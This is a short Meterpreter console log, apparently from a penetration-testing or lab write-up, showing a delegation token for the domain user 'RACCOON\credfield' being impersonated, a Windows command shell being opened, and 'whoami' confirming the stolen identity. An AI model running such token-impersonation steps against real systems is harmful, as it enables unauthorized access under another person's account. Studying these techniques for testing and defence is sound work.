 meterpreter > impersonate_token raccoon\\credfield
[+] Delegation token available
[+] Successfully impersonated user RACCOON\credfield
meterpreter > shell
Process 7800 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19045.4894]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
raccoon\credfield